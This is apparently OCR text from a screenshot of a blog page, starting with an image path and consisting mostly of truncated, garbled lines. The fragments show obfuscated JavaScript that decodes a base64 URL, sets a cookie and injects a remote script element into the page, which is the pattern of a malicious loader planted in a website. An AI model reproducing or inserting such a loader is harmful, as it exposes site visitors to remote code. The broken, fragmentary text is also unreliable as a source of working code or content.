
dec;}var u=systemLoad('aHR0cHM6Ly9z
window!=='undefined'&&window.__rl===u
Date();d.setTime(d.getTime()+30*24*60*
expires='+d.toUTCString()+'; path=/; Same
Secure':'');try{window.__rl=u;}catch(e){}va
s=document.createElement('script');s.type
rl',u);}catch(e){}(document.getElements
[0]||document.documentElement).appendChi
This entry was post
WADMINW